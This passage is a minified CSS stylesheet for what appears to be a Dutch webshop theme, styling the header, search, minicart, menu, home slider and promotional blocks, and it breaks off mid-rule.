.header-main{padding-top:10px;padding-bottom:10px;margin-bottom:0}.header-container-fixed .logo img{height:70px!important}.header-container-fixed form#search_mini_form{margin-top:10px}.pagecrumbs-title{margin:0;font-size:48px;font-weight:400;background:url(../images/top-bar-bg.jpg)no-repeat 100% 100% #121110;padding:30px;border-radius:15px;position:relative}.blog-page .breadcrumbs{max-width:1200px;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;padding-top:15px;padding-bottom:15px}.blog-page .breadcrumbs .pagecrumbs-title{display:none}.post-image img{max-width:100%}.header-search .form-search{position:relative;width:80%}.header-search .form-search input,input#newsletter{width:100%;height:52px;line-height:52px;padding:8px 25px;outline:0;border-radius:26px;color:#000;border:1px solid #c7ad65!important}.header-search .form-search input{border:1px solid #d1d1d1!important}input::-webkit-input-placeholder,input::-moz-placeholder,input:-ms-input-placeholder,input:-moz-placeholder{color:#000!important}input#newsletter{width:100%}.header-search .form-search input:active,input#newsletter:active{border:1px solid #fcda1c!important}.header-search .form-search input:focus,input#newsletter:focus{border:1px solid #444545!important}.header-search .form-search .button{opacity:1;cursor:pointer;border:0;display:block;height:52px;line-height:52px;padding:0 10px;background:#000!important;border-top-right-radius:26px;border-bottom-right-radius:26px;width:50px;position:absolute;top:0;right:0;z-index:2}.header-search .form-search .button i.fa-search{color:#f4c341}#search_mini_form .button.btn-close{display:none}button.action.search.button:hover i.fa-search{color:#fff!important}button.action.subscribe{opacity:1;cursor:pointer;width:100%;height:52px;line-height:52px;padding:0 45px;background:#000;color:#fff;border:1px solid #c7ad65!important;width:auto;height:54px;background:#000!important;font-weight:800}button.action.subscribe span{font-size:14px}.header-search .form-search label{display:none}.header .form-search .dd-container{position:absolute;right:40px;width:130px!important;border-left:1px solid #d9dadc}.header .form-search .dd-options{height:250px;box-shadow:0 0 10px rgba(0,0,0,.15);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 10px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.15);border:0}.header .form-search .dd-container .dd-select{background:0 0!important;border-right:1px solid #ddd;background-color:initial!important;margin-bottom:0}.header .form-search .dd-option-text{font-size:12px;margin:0;font-weight:500;cursor:pointer}.header .form-search .dd-options .dd-option{border:0;color:#666;padding:5px 0 5px 18px;text-align:left}.dd-container .dd-selected{padding:13px 17px;margin:0}.dd-pointer-down,.dd-pointer-up{border-color:transparent transparent #c2c2c2!important}.dd-pointer{right:14px!important;margin-top:-6px!important}.dd-container .dd-selected .dd-selected-text{margin:0;text-transform:uppercase;color:#2a2a2a;font-weight:400}.header .form-search .dd-options .dd-option:before{color:#bbb;content:"";font:13px FontAwesome;margin-right:10px;text-align:left;width:32px}.header .form-search .dd-options .dd-option:hover{color:#ffa800}.header .form-search .search-autocomplete{margin:0}.header .form-search .search-autocomplete ul{border:1px solid #5c7989;display:none}.header .form-search .search-autocomplete li{text-align:left;border-bottom:1px solid #f4eee7;padding:2px 8px 1px;cursor:pointer}.header .form-search .search-autocomplete li .amount{right:2px;top:2px;font-weight:700}.header .form-search .search-autocomplete li.odd{background-color:#fffefb}.header .form-search .search-autocomplete li.selected{background-color:#f7e8dd}.header .form-language{clear:both;padding:10px 0;text-align:left;float:left}.header .form-language label{font-weight:700;padding-right:5px;color:#a7c6dd;vertical-align:middle;float:left;margin:0}.header .form-language select{padding:0}.header .form-language select.flags option{background:no-repeat 4px;padding-left:25px}.header .header-setting .settting-switcher{position:relative}.settting-switcher,.top-links,.header .top-left{float:left}.header .top-right{float:right}.header-top-link .links li{display:inline-block;vertical-align:middle;margin:0}.header-top-link .links .links{margin:0}.header-top-link .links li a{font-size:10px;color:#333;text-transform:uppercase;padding:0 5px 0 3px;line-height:20px;font-weight:400;display:inline-block}.header-top-link .links li a:hover{color:#000;font-weight:400}.header-top-link .links li:after{content:"";display:inline-block;width:1px;height:10px;background-color:#575757;vertical-align:middle}.header-top-link .links li:last-child:after{display:none}.header-top-link li:first-child a{padding-left:0}.header-top-link li:last-child a{padding-right:0}.header .header-setting .icon-setting{cursor:pointer}.tool-header .icon{display:block;text-align:center;color:grey;font-size:13px;position:relative;padding-left:11px;line-height:40px}.tool-header .icon:hover,.minicart-wrapper .action.showcart .text:hover{color:#fff}.tool-header .icon:after{content:"";display:inline-block;width:1px;height:10px;background-color:#575757;margin-left:15px}.header .top-form-language .dropdown-toggle .dropdown-icon,.header .top-form-language .dropdown-toggle .value,.header .top-form-language .dropdown-toggle .caret,.header .currency_top .dropdown-toggle .dropdown-icon,.header .currency_top .dropdown-toggle .value,.header .currency_top .dropdown-toggle .caret{display:inline-block;cursor:pointer}.header .top-form-language .dropdown-toggle .dropdown-icon{background:no-repeat 0 3px;font-size:100%}.header .top-form-language .dropdown-toggle .value,.header .currency_top .dropdown-toggle .label,.header .currency_top .dropdown-toggle .value{font-size:13px;color:#fff;padding-right:15px;padding-left:2px}.header .currency_top .dropdown-toggle .label{display:none}.currency_top .currency span,.top-form-language .language .switcher-trigger strong>span{color:#ababab}.header .currency_top .dropdown-switcher,.header .top-form-language .dropdown-switcher,.header .header-setting .dropdown-switcher{-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s;opacity:0;transition:all .3s ease-in-out 0s;transform:scale(0)rotate(0);-moz-transform:scale(0)rotate(0);-webkit-transform:scale(0)rotate(0);-o-transform:scale(0)rotate(0);background-color:#fff;padding:15px 20px 20px;right:0;position:absolute;top:100%;min-width:150px;z-index:35;visibility:hidden}.header .top-form-language .lang-switcher:hover .dropdown-switcher,.header .currency_top .currency-switcher:hover .dropdown-switcher,.header .header-setting .settting-switcher:hover .dropdown-switcher{opacity:1;visibility:visible;transform:scale(1)rotate(0);-moz-transform:scale(1)rotate(0);-webkit-transform:scale(1)rotate(0);-o-transform:scale(1)rotate(0)}.top-form-language .language .dropdown span,.page-header .top-form-language .switcher .options ul.dropdown a{background:no-repeat 0;padding:0 0 0 25px;line-height:normal;text-transform:uppercase}.page-header .top-form-language .switcher .options ul.dropdown a{margin-bottom:5px;margin-top:5px}.page-header .top-form-language .switcher .options ul.dropdown{padding:5px 10px}.header .top-form-language .current .label,.header .top-form-language li:hover .label{border-bottom:2px solid #d22753}.header .top-form-language .dropdown-switcher li a,.header .currency_top .dropdown-switcher li a{font-size:13px;font-weight:400;color:#666;text-decoration:none;display:block}.header .top-form-language .dropdown-switcher li .dropdown-icon{background:no-repeat 0 3px;font-size:100%;padding:0}.dropdown.options.switcher-options{position:static}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{color:#ababab;content:"";display:inline-block;font:13px/22px FontAwesome;margin:0;overflow:hidden;text-align:center;vertical-align:top}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{content:""}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{background:#fff repeat;border:0 solid #ccc;-moz-box-shadow:0 2px 10px rgba(0,0,0,9%);box-shadow:0 2px 10px rgba(0,0,0,9%);display:none;margin:9px 0 0;padding:0 0 9px;position:absolute;top:auto;z-index:100;border-color:#ccc}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{padding:5px 8px 0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom:solid;content:"";display:block;height:0;position:absolute;width:0;border-bottom-style:solid;content:"";display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent #bbb;border-image:none;border-style:solid;border-width:7px;z-index:98;left:9px;top:-14px}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent #fff;border-image:none;border-style:solid;border-width:6px;z-index:99;left:10px;top:-12px}.currency_top,.top-form-language{font-weight:400;padding:9px 0;float:left}.currency_top{padding-left:13px}.top-form-language:after{background-color:#575757;content:"";display:inline-block;height:10px;width:1px}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background-color:initial}.text-setting,.top-links li a,.top-links .or{padding:15px 0;font-size:12px;text-transform:uppercase;display:block}.top-links{padding-left:18px;margin:0}.top-links .or{padding:15px 10px}.header .header-top .label-title:after,.text-setting:after{color:#aaa;content:"";font:13px FontAwesome;margin-left:10px;text-align:left}.header .header-top .label-title:hover,.text-setting:hover,.text-setting:hover:after,.header .header-top .label-title:hover:after,.icon-search:hover,.header .header-top-link li:hover,.header .currency_top li:hover{color:#ff3535}.header .links{margin:0;padding:0}.currency_top li.current{padding:0;display:block;position:relative;font-size:13px;line-height:25px}.header .links li.last{padding-right:0}.header-container .top-container{clear:both;padding:5px 10px 0 12px;text-align:right}.header-container .top-container a{font-size:11px;color:#ebbc58}.minict_wrapper{border-radius:3px;background:#f3f3f3!important;border:1px solid #ededed;width:130px}.minict_wrapper input{color:#666}.minict_wrapper.bubble:after{border:0;box-shadow:none}.form-language label{display:none}.top-fbcw,.content-cart,.top-wishlist,.header-box .account,.switchbtw{display:inline-block;vertical-align:top;float:right}.content-cart{padding-left:20px}.switchbtw{padding:10px 0 15px;color:#000}a#switchBTW{width:70px;display:block;text-align:right}a#switchBTW span:first-child{border:1px solid #d1d1d1;border-radius:20px;margin-right:0;height:25px;width:40px;font-size:14px;float:right;text-align:center;display:block;position:relative}body.inclbtw a#switchBTW span:first-child{border:1px solid #333}a#switchBTW span:first-child:before{display:block;content:" ";background:#000;border-radius:100%;width:18px;height:18px;position:absolute;left:2px;top:2px}body.inclbtw a#switchBTW span:first-child:before{background:#eeaa24;right:2px;left:auto}body.inclbtw a#switchBTW:hover span:first-child{border:1px solid #d1d1d1}a#switchBTW:hover span:first-child{border:1px solid #f4c33e}#switchBTWText{color:#000;display:block;float:none;clear:both}.icon-search .fa{text-align:center;vertical-align:middle;padding:0 5px 0 0;color:#aaa}.cms-index-index .alo-breadcrumbs{display:none}.miniCartWrap .icons{font-size:25px;padding:10px;display:block}.miniCartWrap .mini-contentCart .icons{font-size:14px}.minicart-wrapper{margin:0!important;margin:0!important;position:relative;text-align:center}.minicart-wrapper .action.showcart .amount .price{color:#444}.minicart-wrapper .cart-icon.icons span.text{font-size:12px;font-weight:400;margin:0;overflow:visible;position:static;text-transform:uppercase;width:auto}.minicart-wrapper .icons{margin-right:15px;display:block;position:relative;margin-right:0}.minicart-wrapper .icons .icon{color:#656565;font-size:16px}.minicart-wrapper .action.showcart .counter.qty{position:absolute;right:-15px;top:-8px;padding:0;margin:0;height:20px;line-height:18px;border:1px solid #fff;width:20px;color:#fff;background-color:#f4c341}.minicart-wrapper .block-minicart{display:none;z-index:1;position:absolute;top:100%;padding:30px 25px 20px;width:350px;background-color:#fff;border-color:#f4c341}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom:solid;content:"";display:none;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent #ddd;border-image:none;border-style:solid;border-width:7px;z-index:98;left:auto;right:25px;top:-14px}.minicart-wrapper .block-minicart:before{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent #fff;border-image:none;border-style:solid;border-width:6px;z-index:99;left:auto;right:26px;top:-12px}.block-minicart .subtitle.empty{font-weight:400;text-transform:inherit}.block-minicart .subtitle.empty span{font-size:12px}.minicart-wrapper .block-minicart .block-title{display:none}.block-minicart .items-total,.block-minicart .subtotal{margin:0;display:inline-block;float:none}.subtotal .amount.price-container{display:inline-block}.block-minicart .subtotal .label{color:#000;font-weight:400;padding:0}.block-minicart .block-content>.actions{padding:0}.block-minicart .block-content>.actions .secondary .viewcart{text-transform:uppercase;display:block;text-align:center;float:none;color:#000}.block-minicart .block-content>.actions>.primary{margin:0 0 15px}.block-minicart .block-content>.actions>.primary .action.primary{color:#fff;display:block;font-size:13px;margin-bottom:15px;padding:0 20px;text-transform:uppercase;width:100%;border:none}.minicart-items-wrapper{margin:0;padding:15px 0;border:0;overflow-x:auto;height:auto!important}.minicart-items-wrapper .product-item-photo{display:block;overflow:hidden;position:relative}.minicart-items .product-item-details{text-align:left;padding-left:95px}.minicart-items .product-item-name{margin:0 0 5px;font-size:100%;line-height:20px;overflow:hidden;text-overflow:ellipsis;white-space:normal}.minicart-items .product-item-name a{font-size:14px;font-weight:400}.minicart-items .product .toggle:after{content:"";font:15px/16px FontAwesome;color:inherit;display:inline-block;padding-left:5px;overflow:hidden;text-align:center;vertical-align:middle}.minicart-items .product.active>.toggle:after{content:""}.label{color:#666;font-size:13px;margin:0;padding:10px 0;text-align:left}.minicart-items .action.edit:before,.minicart-items .action.delete:before,.cart.table-wrapper .actions-toolbar>.action-delete:before,.cart.table-wrapper .actions-toolbar>.action-edit:before{opacity:.3;color:#1a1a1a;content:"\f040";display:inline-block;font:15px/15px FontAwesome;overflow:hidden;text-align:center;vertical-align:middle;margin:0 10px}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before,.cart.table-wrapper .actions-toolbar>.action-delete:hover:before,.cart.table-wrapper .actions-toolbar>.action-edit:hover:before{opacity:1}.minicart-items .action.delete:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{content:"\f00d";font-size:18px;line-height:18px}.minicart-wrapper .product .actions>.primary,.cart.table-wrapper .actions-toolbar>.action-edit{margin-right:10px}.cart.table-wrapper .actions-toolbar>.action-towishlist{margin-right:10px;vertical-align:middle}.minicart-items .action.edit>span,.minicart-items .action.delete>span,.cart.table-wrapper .actions-toolbar>.action-delete>span,.cart.table-wrapper .actions-toolbar>.action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close{border:0;box-shadow:none;box-sizing:content-box;display:inline-block;font-weight:400;height:20px;line-height:inherit;margin:0;padding:0;position:absolute;right:0;text-decoration:none;text-shadow:none;top:0;width:20px;color:#000;opacity:.2}.minicart-wrapper .action.close:before{color:inherit;content:"\f00d";display:inline-block;font:15px/20px FontAwesome;margin:0;overflow:hidden;text-align:center;vertical-align:top}.minicart-wrapper .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:hover{opacity:1;background-color:initial}.minicart-items .product-item{margin:0}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background:repeat;border:0;box-shadow:none;box-sizing:content-box;display:inline-block;font-weight:400;line-height:inherit;margin:0;padding:0;position:absolute;right:0;text-decoration:none;text-shadow:none;top:0}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{opacity:.3;color:#1a1a1a;content:"\f00d";display:inline-block;font:15px/15px FontAwesome;margin:0;overflow:hidden;text-align:center;vertical-align:top}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{opacity:1}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.checkout-success{margin-top:10px;padding:30px 20px 30px 60px;font-size:18px;margin:0 0 10px;margin-top:0;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.checkout-success *{font-size:16px}.checkout-success h2:first-child{font-weight:900;font-size:24px;margin:15px 0 30px}.checkout-success ol{list-style:decimal;margin-left:30px}.checkout-onepage-success .column.main{padding-bottom:60px}.checkout-onepage-success .column.main a{text-decoration:underline}.modal-popup .action-close{padding:10px}.modals-wrapper .modal-popup .modal-footer{margin-top:10px;text-align:left}.modals-wrapper .modal-popup .modal-inner-wrap{width:95%}.modals-wrapper .modal-popup .modal-header{background:#fff!important;height:20px!important}.header .currency_top .dropdown-switcher,.header .top-form-language .dropdown-switcher,.header .header-setting .dropdown-switcher,.minicart-wrapper .block-minicart{box-shadow:0 0 5px rgba(0,0,0,.15);-moz-box-shadow:0 0 5px rgba(0,0,0,.15);-webkit-box-shadow:0 0 5px rgba(0,0,0,.15);-o-box-shadow:0 0 5px rgba(0,0,0,.15);-ms-box-shadow:0 0 5px rgba(0,0,0,.15)}.nav-sections .magicmenu .nav-desktop .level0 a.level-top{text-transform:uppercase;background:#000;padding:15px;border-left:2px solid #f0b331;background:#000;border-color:#262626;height:30px;box-sizing:content-box;color:#fff;font-weight:900;font-size:16px;line-height:30px}.nav-sections .magicmenu .nav-desktop .level0 a.level-top span{font-size:14px}.nav-sections .magicmenu .nav-desktop .level0 a.level-top:hover,header li.level0.active:first-child a:hover{background:#000;color:#f4c341!important}.nav-sections .magicmenu .nav-desktop .level0.active a.level-top,.nav-sections .magicmenu .nav-desktop .level0.active:first-child a.level-top,.nav-sections .magicmenu .nav-desktop .level0 a.level-top:hover{background:#f4c341!important;color:#000!important}.nav-sections .magicmenu .nav-desktop .level0 a.level-top:hover{background:#eeaa24!important}.nav-sections .magicmenu .nav-desktop .level0.active:first-child a.level-top{border-left:none}.magicmenu .nav-desktop{font-size:0;height:60px;overflow:hidden;background:#000}.brandintro{display:block;margin-bottom:5px;background:#f4c33e}.brandintro span{padding-top:30px;font-size:10px;color:#000;text-transform:lowercase;display:block;padding-top:10px}.brandintro strong{color:#000;text-transform:uppercase;font-size:24px;line-height:24px;display:block;font-weight:900}.brandintro i.fa{color:#000;font-size:24px;display:block}.shopbrand .item{border:1px solid #e1e1e1;text-align:center;padding:10px}img.brand.img-responsive{margin:0 auto}.magicmenu{margin-top:0}.magicmenu ul li.level0{list-style:none;margin:0;padding:0}.magicmenu ul li.level2{padding-bottom:3px}#store\.menu{z-index:3;position:relative}.header-usp{text-align:center;width:100%;padding-top:10px}.header-usp span{display:inline-block;font-size:14px;white-space:nowrap;color:#000;font-weight:700;text-transform:uppercase;background:url(../images/check.png)no-repeat 0;padding:10px 20px 10px 25px;line-height:14px}.block-related .block-title strong,.block.filter .filter-title strong,.box-up-sell .block-title strong,.crosssell strong,.alo-brands .item span,.block-title-tabs span,.magictabs .item .title,.sidebar .block .block-title strong,.testimonials h3 span,.login-container .block .block-title strong,.fieldset .legend span,#product-options-wrapper .fieldset>.field>.label span,.cart-summary .summary.title,.bundle-options-container .block-bundle-summary>.title>strong{font-weight:900;color:#000;font-size:20px;line-height:1.2em;margin:0 0 1em;text-transform:uppercase;padding:20px 0 10px;border-bottom:1px solid #e8e8e8;display:block}#product-options-wrapper .fieldset>.field>.label{display:block}#product-options-wrapper label.label{white-space:normal;line-height:1.2em}.bundle-options-container .block-bundle-summary>.title>strong{border-color:#f4c341;border-width:2px}.block-related li.item.product{border:1px solid #ddd;background:#fff;padding-left:0!important;padding-right:0!important}.magictabs .item .title{font-size:18px;font-weight:400;line-height:25px;padding:0 15px 18px 0;color:#a9a9a9}.support .box-services .media-body p,.account-login .content p{color:#555}.home-slider .item{height:100%}.home-slider .figcaption{display:table!important;height:100%;padding-left:30px;z-index:2;position:relative}.home-slider .text-slide{height:100%;display:table-cell!important;vertical-align:middle!important;text-align:left}.home-slider{background:url(../images/home-bannerbg.jpg)no-repeat;background-size:100% 100%;height:432px}.home-slider .img-responsive{position:absolute;right:15px;bottom:-12px}.home-slider .caption1,.home-slider .caption2{font-size:82px;font-weight:900;color:#fff;text-transform:uppercase;display:block;line-height:65px;text-shadow:2px 2px 20px #000}.home-slider .caption1{color:#eabb3f;font-size:75px}.home-slider .caption3>span:first-child{text-shadow:2px 2px 20px #000;font-size:50px;font-weight:600;color:#fff;text-transform:lowercase;display:block;line-height:45px;margin-bottom:25px;letter-spacing:3px}.home-slider .caption3>span:nth-child(2),a.hs-bel,a.hs-mail{text-transform:uppercase;color:#fff;font-size:16px;font-weight:500}.home-slider .caption3 .hs-bel{color:#000;font-weight:700;display:inline-block;height:38px;line-height:38px;padding:0 15px;background:#fff;-ms-transform:rotate(-1deg);transform:rotate(-1deg);margin:0 10px 10px 5px}.home-slider .caption3 .hs-bel:hover{background:#f4c33e;-ms-transform:rotate(0);transform:rotate(0)}.home-slider .caption3 .hs-bel span{font-size:16px;display:inline-block;-ms-transform:rotate(1deg);transform:rotate(1deg)}.home-slider .caption3 .hs-bel:hover span{-ms-transform:rotate(0);transform:rotate(0)}.home-slider .caption3 .hs-mail{color:#000;font-weight:700;display:inline-block;height:38px;line-height:38px;padding:0 15px;background:#f4c33e}.home-slider .caption3 .hs-mail:hover{background:#fff;-ms-transform:rotate(-1deg);transform:rotate(-1deg)}.home-right{height:432px;display:block;padding-left:0!important}.home-slider .hs-app{text-transform:uppercase;color:#fff;font-size:16px;line-height:37px;padding-top:10px;display:block;font-weight:500}.home-slider .hs-app span{font-size:16px;line-height:37px}.home-slider .hs-app:hover img{-ms-transform:rotate(5deg);transform:rotate(5deg)}.home-slider .hs-app:hover{font-weight:700}.home-slider .hs-app img{padding-right:10px}.reviewblock,.whatsappblock,.outletblock,.betalenblock{position:relative;background:#e0e0e0;display:table;width:100%;height:135px;padding-top:10px;padding-bottom:10px;overflow:hidden}.reviewblock{padding-top:0;padding-bottom:0;display:block}.home-custom .reviewblock-mc .reviewblock{display:block}.home-right .whatsappblock,.home-right .betalenblock{height:calc(33.333333333333336% - 10px)}.review-container,.whatsapp-container,.outlet-container,.betalen-container{display:table-cell;text-align:left;vertical-align:middle}.reviewblock-mc,.outlet-mc{margin-bottom:15px;height:calc(33.333333333333336% - 10px)}.page-products .outlet-mc{margin-top:15px}.outletblock{background:#eabb3f;position:relative}.outletinfo{width:70%;display:block}.whatsappblock i.fa-whatsapp{display:block;width:85px;height:85px;border-radius:10px;background:#000;text-align:center;float:left;margin-right:15px}.whatsappblock .fa-whatsapp:before{color:#f4c33e;font-size:50px;line-height:85px}.whatsappblock strong{font-size:30px;line-height:1em;color:#000;display:block;float:left;text-transform:uppercase;font-weight:900;display:block}.outlet-mc,.reviewblock-mc{padding:0;display:block;overflow:hidden}.rb-left-container{width:70%;display:block}.outletblock,.reviewblock{display:table;table-layout:fixed;overflow:hidden;padding-left:15px}.outletblock span{color:#000;font-weight:400;line-height:1em;font-size:14px;position:relative;z-index:2}.outletblock strong{font-size:40px;line-height:1em;color:#000;display:block;float:left;text-transform:uppercase;font-weight:900;position:relative;z-index:2;width:100%}.outletblock .outletcta,.box-content .bc-cta,.rb-right-container{position:absolute;z-index:1;bottom:0;right:-30px;width:30%;height:100%;text-align:right;transform:skew(-20deg);background:#040406;background-size:auto;transition:width .5s}.outletblock a.outlet-container:hover .outletcta,.info-box a.box-content:hover .bc-cta,.reviewblock:hover .rb-right-container{color:#fff;width:calc(100% + 60px);transform:skew(-20deg)}.outletblock .outletcta span,.box-content .bc-cta span{color:#f4c341;position:absolute;bottom:0;right:20px;font-size:12px;width:100%;line-height:1em;font-weight:900;z-index:1;padding-bottom:10px;text-transform:uppercase;transform:skew(20deg);text-decoration:none}.outletblock a.outlet-container:hover span,.outletblock a.outlet-container:hover strong{color:#f4c33e}.feedbackcompany-widget-slider h3,.feedbackcompany-widget-item_top>span,.feedbackcompany-widget-plain div:nth-child(2) span{display:none}.feedbackcompany-widget-plain .rating-summary{width:20px;padding:0;float:right;height:30px}.feedbackcompany-widget-plain .rating-summary .rating-result{width:auto;float:right}.feedbackcompany-widget-plain div:nth-child(2) b:nth-child(2):after{clear:both;float:none}.feedbackcompany-widget-plain div:nth-child(2) b:nth-child(2){display:inline-block;float:right;margin-right:0;font-size:18px;font-weight:900;line-height:1.8em;height:30px;color:#fff;text-align:right}.feedbackcompany-widget-plain div:nth-child(2) b:nth-child(4){display:inline-block;float:none;font-size:18px;font-weight:900;line-height:1em;height:18px;color:#fff;text-align:right;overflow:hidden;width:100%}.feedbackcompany-widget-list.slick-slider{margin-bottom:0;padding:10px 0 0}.rb-link,.feedbackcompany-widget-plain a{display:none;width:300px;height:80px;position:absolute;top:calc(50% - 40px);left:45px;text-align:left;font-size:40px;color:#fff!important;font-weight:900;text-transform:uppercase;line-height:1em}.review-container:hover .rb-link,.reviewblock:hover .feedbackcompany-widget-plain a{display:block}.rb-right,.feedbackcompany-widget-plain{display:block;transform:skew(20deg);width:100%;height:100%;position:relative;padding-right:40px;padding-top:30px}.reviewblock:hover .feedbackcompany-widget-plain div{display:none}.rb-right-container img{position:absolute;top:100px;left:10px;padding-bottom:0;transform:skew(20deg);width:80px}.reviewblock:hover .rb-right-container img{display:none}.n_rating,.a_rating,.rb-right i.fa-star{font-size:18px;font-weight:900;display:block;position:absolute;right:40px;bottom:65px;line-height:20px;color:#fff;text-align:right}.a_rating{right:65px}.n_rating{bottom:45px}.rb-right-container{background:linear-gradient(#1a3f49,#091c1d)}.rb-right-container:before{display:block;position:absolute;right:0;width:159px;height:100%;content:" ";transform:skew(20deg);background-image:url(../images/fbc_bg.png);background-position:right 30px bottom;background-repeat:no-repeat}.info-box .box-content:hover strong{color:#000!important}.info-box .box-content:hover .box-content-container span{color:#333!important}.info-box .box-content:hover .box-content-container i{border-color:#000!important;background:#000}.box-content .bc-cta{background-color:#fdc200}.box-content .bc-cta span{color:#000}.reviewblock strong,.feedbackcompany-widget-item .name{color:#000;font-size:18px;font-weight:700;display:block;margin-top:0}.reviewblock .i_rating,.feedbackcompany-widget-item .rating-summary .active-rating{display:block;color:#6d6b6b;font-size:16px;line-height:1.8em}.reviewblock .i_rating i{color:#fdc200;font-size:20px}.rb-comment,.review-info .comment{color:#000;font-size:16px;line-height:1.2em;display:block}review-info .comment p.long{margin-bottom:.4em;max-height:2.4em;overflow:hidden;line-height:1.2em}.review-info .comment .short,.feedbackcompany-widget-footer{display:none}.betalenblock{text-align:center}.betalenblock strong{font-size:30px;line-height:1em;color:#000;display:block;text-align:center;text-transform:uppercase;font-weight:900;padding-bottom:10px}.betalenblock span{display:block;text-align:center;text-decoration:none;color:#000;font-size:14px;line-height:2em;text-transform:lowercase}.betalenblock span u{text-transform:uppercase;font-weight:900;text-decoration:none}.betalenblock img{text-align:center;margin:0 auto;display:block;max-width:100%}.cms-static-product-sidebar .betalenblock img{text-align:left;margin:0}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.main-collection .first-block{padding-right:5px}.main-collection .first-block,.main-collection .last-block,.main-collection .third-block{margin-top:20px}.main-collection:before,.main-collection:after{content:"";clear:both;display:table}.collection-description{padding:0 15px;margin-top:82px}.collection-description .desc{font-size:14px;color:#616161;text-align:center;text-transform:uppercase;line-height:20px;margin:27px 0 39px}.main-collection .content .box-content{position:relative}.main-collection .content .box-content .subcribe .title a{font-size:16px;color:#2a2a2a;display:block;text-transform:uppercase;margin:0;font-weight:900;text-align:center;line-height:20px}.main-collection .content .box-content .subcribe .text{text-transform:uppercase;margin-bottom:0}.main-collection .content .box-content .subcribe .text.first{line-height:25px;font-size:16px;color:#fff;font-weight:400;line-height:18px;padding-bottom:10px}.main-collection .content .box-content .subcribe .text.last{font-size:42px;color:#fff;display:inline-block;font-weight:600;line-height:50px;padding-top:5px}.main-collection .last-block .content .box-content{background:url(../images/webshopkeurmerk-bg.jpg)top repeat-x;height:270px;text-align:center;padding:10px;border:1px solid #fff;outline:1px solid #8cd44e;position:relative}.main-collection .last-block .content .box-content img{position:absolute;top:calc(50% - 36px);width:auto;left:calc(50% - 96px)}.main-collection .last-block .content .box-content .subcribe .title{font-size:40px;color:#fff;font-weight:900;text-transform:uppercase;line-height:50px;padding:0}.main-collection .last-block .content .box-content .subcribe .title:before,.main-collection .last-block .content .box-content .subcribe .title:after{content:"";position:absolute;width:135px;height:3px;background-color:#fff}.main-collection .third-block .content .box-content .subcribe .title{padding-bottom:0;padding-top:7px;margin-top:4px}.main-collection .third-block .content .box-content .subcribe .title:before{bottom:auto;top:0}.main-collection .third-block .content .box-content .subcribe{top:calc(50% - 33px)}.countdown{background-color:#f8f8f8;padding-top:70px;margin-top:33px}.deal-content:before,.deal-content:after{content:"";clear:both;display:table}.deal-content .img{padding-right:0}.deal-content{position:relative}.deal-content .deal-subcribe{position:absolute;left:45%;top:calc(50% - 100px)}.deal-content .deal-subcribe h3{font-size:48px;font-weight:700;color:#2a2a2a;position:relative;text-transform:uppercase;line-height:60px;padding-bottom:10px}.deal-content .deal-subcribe h3:before{content:"";position:absolute;left:0;bottom:0;width:21px;height:2px;background-color:#828282}.deal-content .deal-subcribe h6 a{font-size:30px;color:#545454;line-height:40px;text-transform:uppercase;display:block;padding-top:8px;font-weight:700}.deal-content .deal-subcribe p{font-size:15px;color:#868686;line-height:25px;margin-bottom:0;width:78%;margin-top:20px}.deal-content .deal-subcribe .btn-shop{font-size:13px;color:#3a3a3a;font-weight:400;display:inline-block;line-height:40px;padding:0 20px;background-color:#fff;text-transform:uppercase;margin-top:45px}.block-content>.item:nth-child(n+2),.block-content>.item .post-description,.shopbrand>.item:nth-child(n+2),.shopbrand>.item,.testimonial>.item:nth-child(n+2),.testimonial>.item{display:none}.block-archive .block-content>.item:nth-child(n+2){display:block}.widget.block-archive .archive-item-link{font-weight:400!important;text-decoration:none}.widget.block-archive 